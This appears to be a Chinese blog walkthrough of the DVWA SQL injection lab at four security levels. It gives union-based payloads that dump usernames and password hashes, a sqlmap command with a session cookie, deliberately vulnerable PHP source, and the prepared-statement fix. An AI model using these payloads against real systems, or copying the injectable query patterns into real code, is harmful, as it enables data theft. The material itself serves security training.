SQL Injection(Security Level: low)
手工注入
1'

发现注入点
1' or 1=1 #

判断回显(因该是2或者3)
1' union select 1,2,3 #


报错了那就是2了
1' union select 1,2 #
查询版本和数据库名
-1' union select database(),version() #

直接能用schema了
-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #

一看就知道要对users下手
-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#

直接关注到user和password
-1' union select 1,group_concat(user,password) from users #

ok拿下,但是密码是md5加密了
自动化脚本
先找到cookie(该网站有token和cookie)(抓个包就能看出来)

进入sqlmap就可以
sqlmap -u "http://192.168.21.149/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=9i79dn4ugiv0vc6gm25352at83" --batch

接下来和sqli-labs的过程一样了。
SQL Injection(Security Level: medium)
手工注入

可以抓包进行修改。

这个就和前面是一样的了。
代码分析
if( isset( $_POST[ 'Submit' ] ) ) { // Get input $id = $_POST[ 'id' ]; $id = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); // Check database $query = "SELECT first_name, last_name FROM users WHERE user_id = $id;"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '' );// Get results while( $row = mysqli_fetch_assoc( $result ) ) { // Display values $first = $row["first_name"]; $last = $row["last_name"]; // Feedback for end user echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>"; } //mysql_close();}
只是对\x00,\n,\r,,',",\x1a转义了

SQL Injection(Security Level: high)
返回结果输出在原来的界面上,其他同Low。
代码分析
if( isset( $_SESSION [ 'id' ] ) ) { // Get input $id = $_SESSION[ 'id' ]; // Check database $query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( 'Something went wrong.' );// Get results while( $row = mysqli_fetch_assoc( $result ) ) { // Get values $first = $row["first_name"]; $last = $row["last_name"]; // Feedback for end user echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>"; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);}
只是有一个limit1限制,其实对我的攻击方法没有影响。
SQL Injection(Security Level: impossible)
点击查看代码
if( isset( $_GET[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$id = $_GET[ 'id' ];
// Was a number entered?
if(is_numeric( $id )) {
// Check the database
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
$row = $data->fetch();
// Make sure only 1 result is returned
if( $data->rowCount() == 1 ) {
// Get values
$first = $row[ 'first_name' ];
$last = $row[ 'last_name' ];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
}
}
// Generate Anti-CSRF token
generateSessionToken();
Impossible级别的代码采用了PDO技术,划清了代码与数据的界限,有效防御SQL注入,同时只有返回的查询结果数量为一时,才会成功输出,这样就有效预防了“脱裤”,Anti-CSRFtoken机制的加入了进一步提高了安全性。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号